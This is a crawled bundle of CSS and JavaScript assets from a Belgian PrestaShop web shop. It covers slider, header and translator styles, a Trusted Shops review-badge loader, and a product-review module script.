  width: 100px;
  height: 3px;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px; }
  .iview-preloader div {
    background: #000000;
    float: left;
    width: 0px;
    height: 3px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    -ms-border-radius: 2px;
    -o-border-radius: 2px;
    border-radius: 2px; }

/* The strips and boxes in the Slider */
.iview-strip, .iview-block {
  display: block;
  position: absolute;
  z-index: 5; }

/* Direction nav styles (e.g. Next & Prev) */
.iview-directionNav a {
  position: absolute;
  top: 50%;
  z-index: 1;
  cursor: pointer;
  margin-top: -25px;
  color: transparent !important;
  text-align: center;
  font-size: 0px;
  width: 40px;
  height: 40px;
  background: #fff;
  -webkit-transition: all 0.4s;
  -o-transition: all 0.4s;
  transition: all 0.4s;
  transform: scale(0);
  box-shadow: 0 0 0 1px #ccc;
  border-radius: 50%; }
  @media (max-width: 991px) {
    .iview-directionNav a {
      width: 30px;
      height: 30px;
      margin-top: -15px; } }
  .iview-directionNav a:before {
    content: "";
    font-family: "FontAwesome";
    font-size: 16px;
    line-height: 40px;
    color: #272727;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    -webkit-transition: all 0.4s;
    -o-transition: all 0.4s;
    transition: all 0.4s; }
    @media (max-width: 991px) {
      .iview-directionNav a:before {
        line-height: 30px; } }
  .iview-directionNav a:hover {
    background: #008C65;
    box-shadow: 0 0 0 1px #008C65; }
    .iview-directionNav a:hover:before {
      color: #fff; }
  .iview-directionNav a.iview-prevNav {
    left: -50px; }
    .iview-directionNav a.iview-prevNav:before {
      content: "\f104"; }
  .iview-directionNav a.iview-nextNav {
    right: -50px; }
    .iview-directionNav a.iview-nextNav:before {
      content: "\f105"; }

.iview .iview-directionNav a.iview-prevNav {
  left: 40px;
  transform: translateX(-40px);
  opacity: 0; }
  @media (max-width: 767px) {
    .iview .iview-directionNav a.iview-prevNav {
      left: 19px; } }
.iview .iview-directionNav a.iview-nextNav {
  right: 40px;
  transform: translateX(40px);
  opacity: 0; }
  @media (max-width: 767px) {
    .iview .iview-directionNav a.iview-nextNav {
      right: 19px; } }

.ApSlideShow:hover .iview-directionNav a {
  transform: translateX(0);
  opacity: 1; }

/* Control nav styles (e.g. 1,2,3...) */
.iview-controlNav {
  text-align: center; }
  .iview-controlNav div.iview-items {
    z-index: 5;
    position: absolute;
    text-align: center;
    display: inline-block;
    vertical-align: top;
    width: auto;
    bottom: 30px; }
    @media (max-width: 991px) {
      .iview-controlNav div.iview-items {
        bottom: 10px; } }
    .iview-controlNav div.iview-items ul {
      margin-bottom: 0px; }
      .iview-controlNav div.iview-items ul li {
        display: inline-block;
        position: relative;
        height: 10px;
        padding: 0px; }
        .iview-controlNav div.iview-items ul li a.iview-control {
          background-color: #FFFFFF;
          text-indent: -9999px;
          display: inline-block;
          cursor: pointer;
          margin: 0px 5px;
          width: 10px;
          height: 10px;
          border-radius: 5px;
          vertical-align: bottom;
          transition: all .4s;
          box-shadow: 0 2px 2px rgba(0, 0, 0, 0.2); }
          .iview-controlNav div.iview-items ul li a.iview-control.active, .iview-controlNav div.iview-items ul li a.iview-control:hover {
            background: #000; }
    .iview-controlNav div.iview-items.customHtmlBullet {
      padding: 0px;
      height: 96px;
      width: 100%;
      background: #FFF;
      position: absolute;
      left: 0;
      bottom: 0;
      text-align: left;
      z-index: 3; }
      .iview-controlNav div.iview-items.customHtmlBullet ul li {
        width: 33%;
        height: 96px;
        float: left;
        padding: 0; }
      .iview-controlNav div.iview-items.customHtmlBullet a.iview-control {
        padding: 20px 25px 20px 16%;
        float: left;
        width: 100%;
        height: 100%;
        color: #272727;
        background: none;
        text-transform: uppercase;
        border-left: 1px solid #DDD;
        -webkit-border-radius: 0;
        -moz-border-radius: 0;
        -ms-border-radius: 0;
        -o-border-radius: 0;
        border-radius: 0;
        text-indent: inherit;
        margin: 0; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover {
          background: #fafafa;
          cursor: pointer; }
          .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active:after, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover:after {
            font-family: "FontAwesome";
            content: "\f0d8";
            position: absolute;
            top: -33px;
            right: auto;
            left: 50%;
            margin-left: -10px;
            font-size: 40px;
            color: #fafafa; }
          .iview-controlNav div.iview-items.customHtmlBullet a.iview-control.active span, .iview-controlNav div.iview-items.customHtmlBullet a.iview-control:hover span {
            background-color: #416bf1;
            color: #FFFFFF; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control h5 {
          color: #272727;
          font-size: 13px;
          font-weight: 400;
          font-family: "Montserrat", sans-serif;
          line-height: 20px; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control span {
          -webkit-border-radius: 100%;
          -moz-border-radius: 100%;
          -ms-border-radius: 100%;
          -o-border-radius: 100%;
          border-radius: 100%;
          -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16);
          background: #eaeaea;
          width: 56px;
          height: 56px;
          line-height: 56px;
          color: #272727;
          display: inline-block;
          text-align: center;
          font-family: "Montserrat", sans-serif;
          font-size: 18px;
          margin: 0 18px 0 0;
          float: left; }
        .iview-controlNav div.iview-items.customHtmlBullet a.iview-control p {
          margin: 0;
          color: #999; }
  .iview-controlNav.iview-thumbnail div.iview-items {
    bottom: 0; }
    .iview-controlNav.iview-thumbnail div.iview-items ul li {
      width: 200px;
      height: auto;
      overflow: hidden;
      vertical-align: bottom; }
      .iview-controlNav.iview-thumbnail div.iview-items ul li a {
        width: 100%;
        height: auto;
        margin: 0;
        text-indent: inherit;
        background: transparent;
        -webkit-transition: all 0.3s ease-out;
        -o-transition: all 0.3s ease-out;
        transition: all 0.3s ease-out; }
        .iview-controlNav.iview-thumbnail div.iview-items ul li a.active, .iview-controlNav.iview-thumbnail div.iview-items ul li a:hover {
          -webkit-transform: scale(1.1);
          -moz-transform: scale(1.1);
          -ms-transform: scale(1.1);
          -o-transform: scale(1.1);
          transform: scale(1.1); }
        .iview-controlNav.iview-thumbnail div.iview-items ul li a img {
          max-width: 100%;
          height: auto; }

/* The video show in the Slider */
.iview-video-show {
  background: #000;
  position: absolute;
  width: 100%;
  height: 100%;
  z-index: 101; }
  .iview-video-show .iview-video-container {
    position: relative;
    width: 100%;
    height: 100%; }
    .iview-video-show .iview-video-container a.iview-video-close {
      position: absolute;
      right: 10px;
      top: 10px;
      background: #222;
      color: #FFFFFF;
      text-align: center;
      line-height: 29px;
      font-size: 22px;
      font-weight: 600;
      overflow: hidden;
      width: 20px;
      height: 20px;
      -webkit-border-radius: 15px;
      -moz-border-radius: 15px;
      -ms-border-radius: 15px;
      -o-border-radius: 15px;
      border-radius: 15px; }
      .iview-video-show .iview-video-container a.iview-video-close:hover {
        background: #444; }

/*# sourceMappingURL=iview.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/modules/tfgoogletranslate/views/css/front/tf_translator.css
body_size: 172
content:
/**
 * 2008-2020 Prestaworld
 *
 * All right is reserved,
 *
 * @author    Prestaworld <prestaworld12@gmail.com>
 * @copyright 2008-2020 Prestaworld
 * @license   One Paid Licence By WebSite Using This Module. No Rent. No Sell. No Share.
 */

#_desktop_contact_link, #tf_translator_nav1 {
    float: left;
}
#tf_translator_nav1 {
    float: left;
    padding: 13px 0px 0px 30px;
}
#tf_translator_top {
    float: right;
    margin: 8px;
}
#tf_translator_bo_nav {
    position: absolute;
    left: 50%;
    padding: 8px 0px;
}


--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/assets/css/custom.css
body_size: 645
content:
/*
 * Custom code goes here.
 * A template should always ship with an empty custom.css
 */
.leo-fly-cart.solo.type-fixed.enable-slidebar.offset-left,
#back-top,
#js-product-list .page-content.page-not-found
{display: none !important}
._uuhri8 ._1y0juye{position: fixed !important;left: 10px !important;bottom: 24px !important;}
#trustbadge-container-98e3dadd90eb493088abdc5597a70810 {z-index: 1 !important;}

/* header */
.bottomnav {max-width: 1430px;}
#tf_translator_nav1 {width: auto;}
.h-logo img {max-height: 115px !important;margin-top: -60px;}
.box-top {position: relative;}
.box-top::after {background: #e4e4e4;position: absolute;left: 12%;top: 0;width: 100%;height: 1px;width: 100%;max-width: 1245px;}
.ux-menu-mobil {display: none;}

@media only screen
and (min-device-width : 100px)
and (max-device-width : 812px){
  .box-top::after {max-width: 0%}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}

@media only screen 
and (min-device-width : 768px) 
and (max-device-width : 1024px) 
and (orientation : portrait) { 
  .box-top::after {left: 0; max-width: 100%}
  #tf_translator_nav1{width: 10% !important;position: absolute;display: block;right: 10px;top: 0;}
  .ux-top {padding: 10px 0;}
  .h-logo {padding: 0 !important;text-align: left !important;}
  .h-logo img {padding: 0 0 10px !important;text-align: left !important;margin: 0;width: 90px;}
  #leo_search_block_top .list-cate-wrapper {display: none !important;}
  .ux-menu-mobil {display: block;}
  .navbar-header .navbar-toggler {background: #008c65;font-size: 30px;padding: 0px 0 7px;}
  .ux-menu-mobil .ApMegamenu{float: right}
  .box-topmenu{display: none}
}
@media only screen
and (min-device-width : 768px)
and (max-device-width : 1080px)
and (orientation : landscape) {
	.bottomnav .wrapper {width: 91%;}
}

--- FILE ---
content_type: text/css
request_url: https://www.panierdeloise.be/themes/leo_clark/modules/appagebuilder/views/css/positions/headerposition1513910478.css
body_size: 573
content:
/*header 2*/
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
@media (min-width: 992px) {
  body.keep-header #page {
    padding-top: 220px !important; }
  body.keep-header #header {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    z-index: 99; } }
.box-navh1 .ApHtml {
  color: #33363A; }
.box-navh1 .popup-over a.popup-title {
  color: #33363A; }

.leo-megamenu .navbar-nav > li > a {
  color: #fff; }
.leo-megamenu .navbar-nav > li:hover > a, .leo-megamenu .navbar-nav > li.active > a {
  color: #fff; }

.box-top .col-info .ap-btn-compare,
.box-top .col-info .ap-btn-wishlist {
  border-right: 1px solid #008c65;
  color: #33363A; }
  .rtl .box-top .col-info .ap-btn-compare, .rtl
  .box-top .col-info .ap-btn-wishlist {
    border-left: 1px solid #6789f4;
    border-right: inherit; }
  .box-top .col-info .ap-btn-compare span,
  .box-top .col-info .ap-btn-wishlist span {
    background: #008c65; }

.box-top .col-info #cart-block .cart-products-count {
  background: #008c65; }

.box-top .col-info #cart-block .header {
  color: #33363A; }
  .box-top .col-info #cart-block .header a {
    color: #33363A; }

.ApMegamenu .leo-verticalmenu .title_block {
  color: #2652de;
  background: #fff;
  font-weight: 600; }

.ApMegamenu .leo-verticalmenu > .block_content {
  border-top: 1px solid #e5e5e5; }

.ApMegamenu .leo-verticalmenu .title_block:before {
  background: #2652de;
  color: #fff; }

.navbar-header .navbar-toggler {
  border: 1px solid #fff;
  color: #fff; }

/*# sourceMappingURL=headerposition1513910478.css.map */


--- FILE ---
content_type: text/javascript
request_url: https://widgets.trustedshops.com/js/X5DA882A7306391D44C22EFF4D6A6E75B.js
body_size: 1263
content:
((e,t)=>{const a={shopInfo:{tsId:"X5DA882A7306391D44C22EFF4D6A6E75B",name:"panierdeloise.be/nl",url:"www.panierdeloise.be/nl/",language:"nl",targetMarket:"BEL",ratingVariant:"WIDGET",eTrustedIds:{accountId:"acc-857d8010-c4ae-402d-b6ab-d7227a76cc86",channelId:"chl-46887c1e-9a7f-426e-9c6e-f67c7a4ee3fe"},buyerProtection:{certificateType:"CLASSIC",certificateState:"PRODUCTION",mainProtectionCurrency:"EUR",classicProtectionAmount:2500,maxProtectionDuration:30,firstCertified:"2025-09-05 09:18:13"},reviewSystem:{rating:{averageRating:4.63,averageRatingCount:8,overallRatingCount:94,distribution:{oneStar:0,twoStars:0,threeStars:1,fourStars:1,fiveStars:6}},reviews:[{average:5,buyerStatement:"Zeer snelle levering perfecte producten \nEen aanrader",rawChangeDate:"2025-09-19T00:21:18.000Z",changeDate:"19/9/2025",transactionDate:"16/9/2025"},{average:5,rawChangeDate:"2025-08-20T11:09:52.000Z",changeDate:"20/8/2025",transactionDate:"10/8/2025"},{average:5,buyerStatement:"Zeer snelle levering",rawChangeDate:"2025-07-31T00:12:39.000Z",changeDate:"31/7/2025",transactionDate:"26/7/2025"}]},features:["MARS_QUESTIONNAIRE","MARS_PUBLIC_QUESTIONNAIRE","MARS_REVIEWS","MARS_EVENTS","DISABLE_REVIEWREQUEST_SENDING","REVIEWS_AUTO_COLLECTION"],consentManagementType:"OFF",urls:{profileUrl:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl",profileUrlLegalSection:"https://www.trstd.com/nl-be/reviews/panierdeloise-be-nl#legal-info",reviewLegalUrl:"https://help.etrusted.com/hc/nl/articles/23970864566162"},contractStartDate:"2015-09-25 00:00:00",shopkeeper:{name:"PANIER D'ELOISE SRL",street:"5 rue Edmond Laffineur",country:"BE",city:"Limal (Wavre)",zip:"1300"},displayVariant:"full",variant:"full",twoLetterCountryCode:"BE"},"process.env":{STAGE:"prod"},externalConfig:{trustbadgeScriptUrl:"https://widgets.trustedshops.com/assets/trustbadge.js",cdnDomain:"widgets.trustedshops.com"},elementIdSuffix:"-98e3dadd90eb493088abdc5597a70810",buildTimestamp:"2025-11-29T05:19:31.101Z",buildStage:"prod"},r=a=>{const{trustbadgeScriptUrl:r}=a.externalConfig;let n=t.querySelector(`script[src="${r}"]`);n&&t.body.removeChild(n),n=t.createElement("script"),n.src=r,n.charset="utf-8",n.setAttribute("data-type","trustbadge-business-logic"),n.onerror=()=>{throw new Error(`The Trustbadge script could not be loaded from ${r}. Have you maybe selected an invalid TSID?`)},n.onload=()=>{e.trustbadge?.load(a)},t.body.appendChild(n)};"complete"===t.readyState?r(a):e.addEventListener("load",(()=>{r(a)}))})(window,document);

--- FILE ---
content_type: application/javascript
request_url: https://www.panierdeloise.be/modules/trustedshopseasyintegration/views/js/front/front.1.0.2.js
body_size: 932
content:
/*! For license information please see front.1.0.2.js.LICENSE */
!function(t){var n={};function e(r){if(n[r])return n[r].exports;var o=n[r]={i:r,l:!1,exports:{}};return t[r].call(o.exports,o,o.exports,e),o.l=!0,o.exports}e.m=t,e.c=n,e.d=function(t,n,r){e.o(t,n)||Object.defineProperty(t,n,{enumerable:!0,get:r})},e.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},e.t=function(t,n){if(1&n&&(t=e(t)),8&n)return t;if(4&n&&"object"==typeof t&&t&&t.__esModule)return t;var r=Object.create(null);if(e.r(r),Object.defineProperty(r,"default",{enumerable:!0,value:t}),2&n&&"string"!=typeof t)for(var o in t)e.d(r,o,function(n){return t[n]}.bind(null,o));return r},e.n=function(t){var n=t&&t.__esModule?function(){return t.default}:function(){return t};return e.d(n,"a",n),n},e.o=function(t,n){return Object.prototype.hasOwnProperty.call(t,n)},e.p="",e(e.s=29)}({12:function(t,n){t.exports=jQuery},29:function(t,n,e){(function(t){var n=function(){var n=t(".js-product-miniature");Array.from(n).forEach((function(n){var r=t(n).find(".thumbnail-container"),o=t(n).find(".highlighted-informations");if(t(n).find(".ts-wdg-loc-pl-wrapper").length>0&&(e(n),!r.find(".thumbnail-top").length)){r.prepend(t('<div class="thumbnail-top"></div>'));var i=t(n).find(".thumbnail-top"),d=t(n).find(".product-thumbnail");i.append(d),i.append(o)}}))},e=function(n){setTimeout((function(){var e=t(n).find(".ts-wdg-loc-pl-wrapper"),r=t(n).find(".thumbnail-container");r.addClass("with-ts-widget"),(e.height()>65||0==e.height())&&r.addClass("with-ts-widget-expanded")}),500)};t((function(){var e=t(".ts-wdg-loc-pd-wrapper"),r=t(".ts-wdg-loc-pn-wrapper"),o=t("etrusted-product-review-list-widget-product-star-extension"),i=t(".ts-wdg-loc-hd-wrapper"),d=t(".header-top .container");t("#description").length&&(void 0!==window.controller?"product"===window.controller&&e.detach().appendTo(t("body").find("#description")):e.detach().appendTo(t("body").find("#description"))),void 0!==window.controller?"product"===window.controller&&(r.detach().insertAfter(t("body").find("h1")),o.detach().insertAfter(t("body").find("h1"))):(r.detach().insertAfter(t("body").find("h1")),o.detach().insertAfter(t("body").find("h1"))),"undefined"!=typeof prestashop&&prestashop.on("updateProductList",(function(){n()}));var a=function(){d.append(i)};i.length&&(i.addClass("row"),a()),t(window).on("resize",(function(){a()}))})),t(window).on("load",(function(){return n()}))}).call(this,e(12))}});
//# sourceMappingURL=front.1.0.2.js.map

--- FILE ---
content_type: application/javascript
request_url: https://www.panierdeloise.be/modules/leofeature/views/js/leofeature_review.js
body_size: 2069
content:
/**
 * 2007-2017 Leotheme
 *
 * NOTICE OF LICENSE
 *
 * Leo feature for prestashop 1.7: ajax cart, review, compare, wishlist at product list 
 *
 * DISCLAIMER
 *
 *  @Module Name: Leo Feature
 *  @author    leotheme <leotheme@gmail.com>
 *  @copyright 2007-2018 Leotheme
 *  @license   http://leotheme.com - prestashop template provider
 */
$(document).ready(function(){
	if ($('.open-review-form').length)
	{
		var id_product = $('.open-review-form').data('id-product');		
		var is_logged = $('.open-review-form').data('is-logged');
		$.ajax({
			type: 'POST',
			headers: {"cache-control": "no-cache"},
			url: prestashop.urls.base_url + 'modules/leofeature/psajax_review.php?rand=' + new Date().getTime(),
			async: true,
			cache: false,
			data: {
				"action": "render-modal-review",
				"id_product": id_product,				
				"is_logged": is_logged,
				"token": leo_token
			},
			success: function (result)
			{
				if(result != '')
				{						
					$('body').append(result);
					activeEventModalReview();
					activeStar();
					$('.open-review-form').fadeIn('fast');
				}
				else
				{
					alert(review_error);
				}
							
			},
			error: function (XMLHttpRequest, textStatus, errorThrown) {
				// alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
			}
		});
		
		$('.open-review-form').click(function(){
			if ($('#criterions_list').length)
			{	
				$('.leo-modal-review').modal('show');
			}
			else
			{
				if ($('.leo-modal-review .modal-body .disable-form-review').length)
				{
					$('.leo-modal-review').modal('show');
				}
				else
				{
					$('.leo-modal-review-bt').remove();
					$('.leo-modal-review .modal-header').remove();
					$('.leo-modal-review .modal-body').empty();
					$('.leo-modal-review .modal-body').append('<div class="form-group disable-form-review has-danger text-center"><label class="form-control-label">'+disable_review_form_txt+'</label></div>');
					$('.leo-modal-review').modal('show');
				}
				
			}
			return false;
		});
	}
	
	$('.read-review').click(function(){
		// if ($('.leo-product-show-review-title').length && $('#leo-product-show-review-content').length)
		if ($('.leo-product-show-review-title').length)
		{
			if ($('.leo-product-show-review-title').hasClass('leofeature-accordion'))
			{
				if ($('.leo-product-show-review-title').hasClass('collapsed'))
				{
					$('.leo-product-show-review-title').trigger('click');
				}
				var timer = setInterval(function() {
				   if ($('#collapseleofeatureproductreview').hasClass('collapse in') || $('#collapsereviews').hasClass('collapse in')) {
					   //run some other function 
						$('html, body').animate({
							scrollTop: $('.leo-product-show-review-title').offset().top
						}, 500);					   
					   clearInterval(timer);
				   }
				}, 200);
			}
			else
			{
				$('.leo-product-show-review-title').trigger('click');
				$('html, body').animate({
					scrollTop: $('.leo-product-show-review-title').offset().top
				}, 500);
			}
		}
		return false;
	});
	
	$('.usefulness_btn').click(function(){
		if (!$(this).hasClass('disabled'))
		{
			$(this).addClass('active');
			$(this).parents('.review_button').find('.usefulness_btn').addClass('disabled');
			var id_product_review = $(this).data('id-product-review');
			var is_usefull = $(this).data('is-usefull');
			var e_parent_button = $(this).parent();
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: prestashop.urls.base_url + 'modules/leofeature/psajax_review.php?rand=' + new Date().getTime(),
				async: true,
				cache: false,
				data: {
					"action": "add-review-usefull",
					"id_product_review": id_product_review,				
					"is_usefull": is_usefull,
					"token": leo_token
				},
				success: function (result)
				{
					if (result != '')
					{
						e_parent_button.fadeOut(function(){
							e_parent_button.remove();
						});
					}
					else
					{
						alert(review_error);
					}
					
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					// window.location.replace($('.open-review-form').data('product-link'));
				}
			});
		}
	});
	
	$('.report_btn').click(function(){
		if (!$(this).hasClass('disabled'))
		{
			$(this).addClass('disabled');
			var e_button = $(this);
			var id_product_review = $(this).data('id-product-review');
			$.ajax({
				type: 'POST',
				headers: {"cache-control": "no-cache"},
				url: prestashop.urls.base_url + 'modules/leofeature/psajax_review.php?rand=' + new Date().getTime(),
				async: true,
				cache: false,
				data: {
					"action": "add-review-report",
					"id_product_review": id_product_review,
					"token": leo_token
				},
				success: function (result)
				{
					if (result != '')
					{
						e_button.fadeOut(function(){
							e_button.remove();
						});
					}
					else
					{
						alert(review_error);
					}
					
				},
				error: function (XMLHttpRequest, textStatus, errorThrown) {
					alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
					// window.location.replace($('.open-review-form').data('product-link'));
				}
			});
		}
		return false;
	});
	
	// activeEventModalReview();
	activeStar();
});

function activeStar()
{
	//DONGND:: add txt cancel rating to translate
	$('input.star').rating({cancel: cancel_rating_txt});
	$('.auto-submit-star').rating({cancel: cancel_rating_txt});
}

function activeEventModalReview()
{
	$('.form-new-review').submit(function(){
		if ($('.new_review_form_content .form-group.leo-has-error').length || $('.leo-fake-button').hasClass('validate-ok'))
		{
			return false;
		}
	});
	$('.leo-modal-review').on('show.bs.modal', function (e) {
		$('.leo-modal-review-bt').click(function(){
			if (!$(this).hasClass('active'))
			{
				$(this).addClass('active');
				$('.leo-modal-review-bt-text').hide();
				$('.leo-modal-review-loading').css({'display':'block'});
				
				$('.new_review_form_content input, .new_review_form_content textarea').each(function(){
					
					if ($(this).val() == '')
					{
						$(this).parent('.form-group').addClass('leo-has-error');
						$(this).attr("required", "");
					}
					else
					{
						$(this).parent('.form-group').removeClass('leo-has-error');
						$(this).removeAttr('required');
					}
				})
				
				if ($('.new_review_form_content .form-group.leo-has-error').length)
				{
					$(this).removeClass('active');
					$('.leo-modal-review-bt-text').show();
					$('.leo-modal-review-loading').hide();
				}
				else
				{
					// console.log('pass');
					// $('.leo-modal-review-bt').remove();
					// console.log($( ".new_review_form_content input, .new_review_form_content textarea" ).serialize());
					$('.leo-fake-button').addClass('validate-ok');
					$.ajax({
						type: 'POST',
						headers: {"cache-control": "no-cache"},
						url: prestashop.urls.base_url + 'modules/leofeature/psajax_review.php?action=add-new-review&token='+leo_token+'&rand=' + new Date().getTime(),
						async: true,
						cache: false,
						data: $( ".new_review_form_content input, .new_review_form_content textarea" ).serialize(),
						success: function (result)
						{
							if (result != '')
							{
								var object_result = $.parseJSON(result);
								// console.log(object_result);
								$('.leo-modal-review-bt').fadeOut('slow', function(){
									$(this).remove();
									
								});
								
								$('.leo-modal-review .modal-body>.row').fadeOut('slow', function(){
									$(this).remove();
									if (object_result.result)
									{
										$('.leo-modal-review .modal-body').append('<div class="form-group has-success"><label class="form-control-label">'+object_result.sucess_mess+'</label></div>');
									}
									else
									{
										// $('.leo-modal-review .modal-body').append('<div class="form-group has-danger text-center"></div>');
										$.each(object_result.errors, function(key, val){
											$('.leo-modal-review .modal-body').append('<div class="form-group has-danger text-center"><label class="form-control-label">'+val+'</label></div>');
										});
									}
								});
							}
							else
							{
								alert(review_error);
							}
							
						},
						error: function (XMLHttpRequest, textStatus, errorThrown) {
							alert("TECHNICAL ERROR: \n\nDetails:\nError thrown: " + XMLHttpRequest + "\n" + 'Text status: ' + textStatus);
							window.location.replace($('.open-review-form').data('product-link'));
						}
					});
				}
				$('.leo-fake-button').trigger('click');
			}
			
		})
	})
	
	$('.leo-modal-review').on('hide.bs.modal', function (e) {
		// console.log($('.leo-modal-review-bt').length);
		if (!$('.leo-modal-review-bt').length && !$('.leo-modal-review .modal-body .disable-form-review').length)
		{
			// console.log('aaa');
			// window.location.replace($('.open-review-form').data('product-link'));
			location.reload();
			
		}
	})
	
}

